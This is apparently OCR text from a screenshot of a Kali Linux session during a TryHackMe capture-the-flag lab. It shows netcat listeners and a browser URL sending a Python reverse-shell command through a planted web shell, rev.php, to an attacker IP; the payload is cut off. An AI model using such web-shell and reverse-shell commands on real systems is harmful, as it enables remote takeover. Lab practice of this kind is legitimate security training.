 File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
(root㉿kali)-[~]
# rlwrap nc -lvnp 443
listening on [any] 443 ...
(root㉿kali)-[~]
# rlwrap nc -lvnp 444
listening on [any] 444 ...
(root㉿kali)-[~]
# rlwrap nc -lvnp 443
listening on [any] 443 ...
TryHackMe | Wreath × TryHackMe | Borderla × TryHackMe | Access × Release v1.10.1 · jpillo × 10.10.244.45/api.php?api × 10.10.244.45/api.php?api ×
10.10.244.45/rev.php?cmd=export%20RHOST=%2210.8.24.10%22;export%20RPORT=443;python3%20-c%20%27impo
http://10.10.244.45/rev.php?cmd=export RHOST="10.8.24.10";export RPORT=443;python3 -c 'import sys,socket — Visit
This time, search with:
e mouse pointer outside or press Ctrl+Alt.